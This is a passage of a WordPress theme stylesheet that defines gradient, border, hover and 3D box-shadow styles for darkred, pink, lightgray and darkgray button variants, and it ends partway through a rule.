.fusion-button.button-darkred.button-3d.fusion-button-small, .fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-small, .button.darkred.button-3d.fusion-button-small, .fusion-button.button-darkred.button-3d.button-small, .fusion-button.button-darkred.wpcf7-submit.button-3d.button-small, .button.darkred.button-3d.button-small {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.fusion-button-small:active, .fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-small:active, .button.darkred.button-3d.fusion-button-small:active, .fusion-button.button-darkred.button-3d.button-small:active, .fusion-button.button-darkred.wpcf7-submit.button-3d.button-small:active, .button.darkred.button-3d.button-small:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.fusion-button-medium, .fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-medium, .button.darkred.button-3d.fusion-button-medium, .fusion-button.button-darkred.button-3d.button-medium, .fusion-button.button-darkred.wpcf7-submit.button-3d.button-medium, .button.darkred.button-3d.button-medium {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.fusion-button-medium:active, .fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-medium:active, .button.darkred.button-3d.fusion-button-medium:active, .fusion-button.button-darkred.button-3d.button-medium:active, .fusion-button.button-darkred.wpcf7-submit.button-3d.button-medium:active, .button.darkred.button-3d.button-medium:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.fusion-button-large, .fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-large, .button.darkred.button-3d.fusion-button-large, .fusion-button.button-darkred.button-3d.button-large, .fusion-button.button-darkred.wpcf7-submit.button-3d.button-large, .button.darkred.button-3d.button-large {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.fusion-button-large:active, .fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-large:active, .button.darkred.button-3d.fusion-button-large:active, .fusion-button.button-darkred.button-3d.button-large:active, .fusion-button.button-darkred.wpcf7-submit.button-3d.button-large:active, .button.darkred.button-3d.button-large:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.fusion-button-xlarge, .fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-xlarge, .button.darkred.button-3d.fusion-button-xlarge, .fusion-button.button-darkred.button-3d.button-xlarge, .fusion-button.button-darkred.wpcf7-submit.button-3d.button-xlarge, .button.darkred.button-3d.button-xlarge {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.fusion-button-xlarge:active, .fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-xlarge:active, .button.darkred.button-3d.fusion-button-xlarge:active, .fusion-button.button-darkred.button-3d.button-xlarge:active, .fusion-button.button-darkred.wpcf7-submit.button-3d.button-xlarge:active, .button.darkred.button-3d.button-xlarge:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink, .fusion-button.button-pink.wpcf7-submit, .button.pink {
	background: #fda1d5;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#fc84c8), to(#fda1d5));
	background-image: -webkit-linear-gradient(bottom, #fc84c8, #fda1d5);
	background-image: -moz-linear-gradient(bottom, #fc84c8, #fda1d5);
	background-image: -o-linear-gradient(bottom, #fc84c8, #fda1d5);
	background-image: linear-gradient(to top, #fc84c8, #fda1d5);
	border: 1px solid #a31366;
	color: #a31366;
}
.fusion-button.button-pink .button-icon-divider-left, .fusion-button.button-pink.wpcf7-submit .button-icon-divider-left, .button.pink .button-icon-divider-left, .fusion-button.button-pink .button-icon-divider-right, .fusion-button.button-pink.wpcf7-submit .button-icon-divider-right, .button.pink .button-icon-divider-right {
	border-color: #a31366;
}
.fusion-button.button-pink:hover, .fusion-button.button-pink.wpcf7-submit:hover, .button.pink:hover, .fusion-button.button-pink:focus, .fusion-button.button-pink.wpcf7-submit:focus, .button.pink:focus, .fusion-button.button-pink:active, .fusion-button.button-pink.wpcf7-submit:active, .button.pink:active {
	background: #fc84c8;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#fda1d5), to(#fc84c8));
	background-image: -webkit-linear-gradient(bottom, #fda1d5, #fc84c8);
	background-image: -moz-linear-gradient(bottom, #fda1d5, #fc84c8);
	background-image: -o-linear-gradient(bottom, #fda1d5, #fc84c8);
	background-image: linear-gradient(to top, #fda1d5, #fc84c8);
	border: 1px solid #a31366;
	color: #a31366;
}
.fusion-button.button-pink:hover .button-icon-divider-left, .fusion-button.button-pink.wpcf7-submit:hover .button-icon-divider-left, .button.pink:hover .button-icon-divider-left, .fusion-button.button-pink:focus .button-icon-divider-left, .fusion-button.button-pink.wpcf7-submit:focus .button-icon-divider-left, .button.pink:focus .button-icon-divider-left, .fusion-button.button-pink:active .button-icon-divider-left, .fusion-button.button-pink.wpcf7-submit:active .button-icon-divider-left, .button.pink:active .button-icon-divider-left, .fusion-button.button-pink:hover .button-icon-divider-right, .fusion-button.button-pink.wpcf7-submit:hover .button-icon-divider-right, .button.pink:hover .button-icon-divider-right, .fusion-button.button-pink:focus .button-icon-divider-right, .fusion-button.button-pink.wpcf7-submit:focus .button-icon-divider-right, .button.pink:focus .button-icon-divider-right, .fusion-button.button-pink:active .button-icon-divider-right, .fusion-button.button-pink.wpcf7-submit:active .button-icon-divider-right, .button.pink:active .button-icon-divider-right {
	border-color: #a31366;
}
.no-cssgradients .fusion-button.button-pink:hover, .no-cssgradients .fusion-button.button-pink.wpcf7-submit:hover, .no-cssgradients .button.pink:hover, .no-cssgradients .fusion-button.button-pink:focus, .no-cssgradients .fusion-button.button-pink.wpcf7-submit:focus, .no-cssgradients .button.pink:focus, .no-cssgradients .fusion-button.button-pink:active, .no-cssgradients .fusion-button.button-pink.wpcf7-submit:active, .no-cssgradients .button.pink:active {
	background-color: #fc84c8;
}
.no-cssgradients .fusion-button.button-pink, .no-cssgradients .fusion-button.button-pink.wpcf7-submit, .no-cssgradients .button.pink {
	background-color: #fda1d5;
}
.fusion-button.button-pink.button-3d.fusion-button-small, .fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-small, .button.pink.button-3d.fusion-button-small, .fusion-button.button-pink.button-3d.button-small, .fusion-button.button-pink.wpcf7-submit.button-3d.button-small, .button.pink.button-3d.button-small {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.fusion-button-small:active, .fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-small:active, .button.pink.button-3d.fusion-button-small:active, .fusion-button.button-pink.button-3d.button-small:active, .fusion-button.button-pink.wpcf7-submit.button-3d.button-small:active, .button.pink.button-3d.button-small:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.fusion-button-medium, .fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-medium, .button.pink.button-3d.fusion-button-medium, .fusion-button.button-pink.button-3d.button-medium, .fusion-button.button-pink.wpcf7-submit.button-3d.button-medium, .button.pink.button-3d.button-medium {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.fusion-button-medium:active, .fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-medium:active, .button.pink.button-3d.fusion-button-medium:active, .fusion-button.button-pink.button-3d.button-medium:active, .fusion-button.button-pink.wpcf7-submit.button-3d.button-medium:active, .button.pink.button-3d.button-medium:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.fusion-button-large, .fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-large, .button.pink.button-3d.fusion-button-large, .fusion-button.button-pink.button-3d.button-large, .fusion-button.button-pink.wpcf7-submit.button-3d.button-large, .button.pink.button-3d.button-large {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.fusion-button-large:active, .fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-large:active, .button.pink.button-3d.fusion-button-large:active, .fusion-button.button-pink.button-3d.button-large:active, .fusion-button.button-pink.wpcf7-submit.button-3d.button-large:active, .button.pink.button-3d.button-large:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.fusion-button-xlarge, .fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-xlarge, .button.pink.button-3d.fusion-button-xlarge, .fusion-button.button-pink.button-3d.button-xlarge, .fusion-button.button-pink.wpcf7-submit.button-3d.button-xlarge, .button.pink.button-3d.button-xlarge {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.fusion-button-xlarge:active, .fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-xlarge:active, .button.pink.button-3d.fusion-button-xlarge:active, .fusion-button.button-pink.button-3d.button-xlarge:active, .fusion-button.button-pink.wpcf7-submit.button-3d.button-xlarge:active, .button.pink.button-3d.button-xlarge:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray, .fusion-button.button-lightgray.wpcf7-submit, .button.lightgray {
	background: #fbfbfb;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#f0f0f0), to(#fbfbfb));
	background-image: -webkit-linear-gradient(bottom, #f0f0f0, #fbfbfb);
	background-image: -moz-linear-gradient(bottom, #f0f0f0, #fbfbfb);
	background-image: -o-linear-gradient(bottom, #f0f0f0, #fbfbfb);
	background-image: linear-gradient(to top, #f0f0f0, #fbfbfb);
	border: 1px solid #ababab;
	color: #ababab;
}
.fusion-button.button-lightgray .button-icon-divider-left, .fusion-button.button-lightgray.wpcf7-submit .button-icon-divider-left, .button.lightgray .button-icon-divider-left, .fusion-button.button-lightgray .button-icon-divider-right, .fusion-button.button-lightgray.wpcf7-submit .button-icon-divider-right, .button.lightgray .button-icon-divider-right {
	border-color: #ababab;
}
.fusion-button.button-lightgray:hover, .fusion-button.button-lightgray.wpcf7-submit:hover, .button.lightgray:hover, .fusion-button.button-lightgray:focus, .fusion-button.button-lightgray.wpcf7-submit:focus, .button.lightgray:focus, .fusion-button.button-lightgray:active, .fusion-button.button-lightgray.wpcf7-submit:active, .button.lightgray:active {
	background: #f0f0f0;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#fbfbfb), to(#f0f0f0));
	background-image: -webkit-linear-gradient(bottom, #fbfbfb, #f0f0f0);
	background-image: -moz-linear-gradient(bottom, #fbfbfb, #f0f0f0);
	background-image: -o-linear-gradient(bottom, #fbfbfb, #f0f0f0);
	background-image: linear-gradient(to top, #fbfbfb, #f0f0f0);
	border: 1px solid #ababab;
	color: #ababab;
}
.fusion-button.button-lightgray:hover .button-icon-divider-left, .fusion-button.button-lightgray.wpcf7-submit:hover .button-icon-divider-left, .button.lightgray:hover .button-icon-divider-left, .fusion-button.button-lightgray:focus .button-icon-divider-left, .fusion-button.button-lightgray.wpcf7-submit:focus .button-icon-divider-left, .button.lightgray:focus .button-icon-divider-left, .fusion-button.button-lightgray:active .button-icon-divider-left, .fusion-button.button-lightgray.wpcf7-submit:active .button-icon-divider-left, .button.lightgray:active .button-icon-divider-left, .fusion-button.button-lightgray:hover .button-icon-divider-right, .fusion-button.button-lightgray.wpcf7-submit:hover .button-icon-divider-right, .button.lightgray:hover .button-icon-divider-right, .fusion-button.button-lightgray:focus .button-icon-divider-right, .fusion-button.button-lightgray.wpcf7-submit:focus .button-icon-divider-right, .button.lightgray:focus .button-icon-divider-right, .fusion-button.button-lightgray:active .button-icon-divider-right, .fusion-button.button-lightgray.wpcf7-submit:active .button-icon-divider-right, .button.lightgray:active .button-icon-divider-right {
	border-color: #ababab;
}
.no-cssgradients .fusion-button.button-lightgray:hover, .no-cssgradients .fusion-button.button-lightgray.wpcf7-submit:hover, .no-cssgradients .button.lightgray:hover, .no-cssgradients .fusion-button.button-lightgray:focus, .no-cssgradients .fusion-button.button-lightgray.wpcf7-submit:focus, .no-cssgradients .button.lightgray:focus, .no-cssgradients .fusion-button.button-lightgray:active, .no-cssgradients .fusion-button.button-lightgray.wpcf7-submit:active, .no-cssgradients .button.lightgray:active {
	background-color: #f0f0f0;
}
.no-cssgradients .fusion-button.button-lightgray, .no-cssgradients .fusion-button.button-lightgray.wpcf7-submit, .no-cssgradients .button.lightgray {
	background-color: #fbfbfb;
}
.fusion-button.button-lightgray.button-3d.fusion-button-small, .fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-small, .button.lightgray.button-3d.fusion-button-small, .fusion-button.button-lightgray.button-3d.button-small, .fusion-button.button-lightgray.wpcf7-submit.button-3d.button-small, .button.lightgray.button-3d.button-small {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.fusion-button-small:active, .fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-small:active, .button.lightgray.button-3d.fusion-button-small:active, .fusion-button.button-lightgray.button-3d.button-small:active, .fusion-button.button-lightgray.wpcf7-submit.button-3d.button-small:active, .button.lightgray.button-3d.button-small:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.fusion-button-medium, .fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-medium, .button.lightgray.button-3d.fusion-button-medium, .fusion-button.button-lightgray.button-3d.button-medium, .fusion-button.button-lightgray.wpcf7-submit.button-3d.button-medium, .button.lightgray.button-3d.button-medium {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.fusion-button-medium:active, .fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-medium:active, .button.lightgray.button-3d.fusion-button-medium:active, .fusion-button.button-lightgray.button-3d.button-medium:active, .fusion-button.button-lightgray.wpcf7-submit.button-3d.button-medium:active, .button.lightgray.button-3d.button-medium:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.fusion-button-large, .fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-large, .button.lightgray.button-3d.fusion-button-large, .fusion-button.button-lightgray.button-3d.button-large, .fusion-button.button-lightgray.wpcf7-submit.button-3d.button-large, .button.lightgray.button-3d.button-large {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.fusion-button-large:active, .fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-large:active, .button.lightgray.button-3d.fusion-button-large:active, .fusion-button.button-lightgray.button-3d.button-large:active, .fusion-button.button-lightgray.wpcf7-submit.button-3d.button-large:active, .button.lightgray.button-3d.button-large:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.fusion-button-xlarge, .fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-xlarge, .button.lightgray.button-3d.fusion-button-xlarge, .fusion-button.button-lightgray.button-3d.button-xlarge, .fusion-button.button-lightgray.wpcf7-submit.button-3d.button-xlarge, .button.lightgray.button-3d.button-xlarge {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.fusion-button-xlarge:active, .fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-xlarge:active, .button.lightgray.button-3d.fusion-button-xlarge:active, .fusion-button.button-lightgray.button-3d.button-xlarge:active, .fusion-button.button-lightgray.wpcf7-submit.button-3d.button-xlarge:active, .button.lightgray.button-3d.button-xlarge:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray, .fusion-button.button-darkgray.wpcf7-submit, .button.darkgray {
	background: #c0c0c0;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#9e9e9e), to(#c0c0c0));
	background-image: -webkit-linear-gradient(bottom, #9e9e9e, #c0c0c0);
	background-image: -moz-linear-gradient(bottom, #9e9e9e, #c0c0c0);
	background-image: -o-linear-gradient(bottom, #9e9e9e, #c0c0c0);
	background-image: linear-gradient(to top, #9e9e9e, #c0c0c0);
	border: 1px solid #434c50;
	color: #434c50;
}
.fusion-button.button-darkgray .button-icon-divider-left, .fusion-button.button-darkgray.wpcf7-submit .button-icon-divider-left, .button.darkgray .button-icon-divider-left, .fusion-button.button-darkgray .button-icon-divider-right, .fusion-button.button-darkgray.wpcf7-submit .button-icon-divider-right, .button.darkgray .button-icon-divider-right {
	border-color: #434c50;
}
.fusion-button.button-darkgray:hover, .fusion-button.button-darkgray.wpcf7-submit:hover, .button.darkgray:hover, .fusion-button.button-darkgray:focus, .fusion-button.button-darkgray.wpcf7-submit:focus, .button.darkgray:focus, .fusion-button.button-darkgray:active, .fusion-button.button-darkgray.wpcf7-submit:active, .button.darkgray:active {
	background: #9e9e9e;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#c0c0c0), to(#9e9e9e));
	background-image: -webkit-linear-gradient(bottom, #c0c0c0, #9e9e9e);
	background-image: -moz-linear-gradient(bottom, #c0c0c0, #9e9e9e);
	background-image: -o-linear-gradient(bottom, #c0c0c0, #9e9e9e);
	background-image: linear-gradient(to top, #c0c0c0, #9e9e9e);
	border: 1px solid #434c50;
	color: #434c50;
}
.fusion-button.button-darkgray:hover .button-icon-divider-left, .fusion-button.button-darkgray.wpcf7-submit:hover .button-icon-divider-left, .button.darkgray:hover .button-icon-divider-left, .fusion-button.button-darkgray:focus .button-icon-divider-left, .fusion-button.button-darkgray.wpcf7-submit:focus .button-icon-divider-left, .button.darkgray:focus .button-icon-divider-left, .fusion-button.button-darkgray:active .button-icon-divider-left, .fusion-button.button-darkgray.wpcf7-submit:active .button-icon-divider-left, .button.darkgray:active .button-icon-divider-left, .fusion-button.button-darkgray:hover .button-icon-divider-right, .fusion-button.button-darkgray.wpcf7-submit:hover .button-icon-divider-right, .button.darkgray:hover .button-icon-divider-right, .fusion-button.button-darkgray:focus .button-icon-divider-right, .fusion-button.button-darkgray.wpcf7-submit:focus .button-icon-divider-right, .button.darkgray:focus .button-icon-divider-right, .fusion-button.button-darkgray:active .button-icon-divider-right, .fusion-button.button-darkgray.wpcf7-submit:active .button-icon-divider-right, .button.darkgray:active .button-icon-divider-right {
	border-color: #434c50;
}
.no-cssgradients .fusion-button.button-darkgray:hover, .no-cssgradients .fusion-button.button-darkgray.wpcf7-submit:hover, .no-cssgradients .button.darkgray:hover, .no-cssgradients .fusion-button.button-darkgray:focus, .no-cssgradients .fusion-button.button-darkgray.wpcf7-submit:focus, .no-cssgradients .button.darkgray:focus, .no-cssgradients .fusion-button.button-darkgray:active, .no-cssgradients .fusion-button.button-darkgray.wpcf7-submit:active, .no-cssgradients .button.darkgray:active {
	background-color: #9e9e9e;
}
.no-cssgradients .fusion-button.button-darkgray, .no-cssgradients .fusion-button.button-darkgray.wpcf7-submit, .no-cssgradients .button.darkgray {
	background-color: #c0c0c0;
}
.fusion-button.button-darkgray.button-3d.fusion-button-small, .fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-small, .button.darkgray.button-3d.fusion-button-small, .fusion-button.button-darkgray.button-3d.button-small, .fusion-button.button-darkgray.wpcf7-submit.button-3d.button-small, .button.darkgray.button-3d.button-small {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.fusion-button-small:active, .fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-small:active, .button.darkgray.button-3d.fusion-button-small:active, .fusion-button.button-darkgray.button-3d.button-small:active, .fusion-button.button-darkgray.wpcf7-submit.button-3d.button-small:active, .button.darkgray.button-3d.button-small:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.fusion-button-medium, .fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-medium, .button.darkgray.button-3d.fusion-button-medium, .fusion-button.button-darkgray.button-3d.button-medium, .fusion-button.button-darkgray.wpcf7-submit.button-3d.button-medium, .button.darkgray.button-3d.button-medium {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
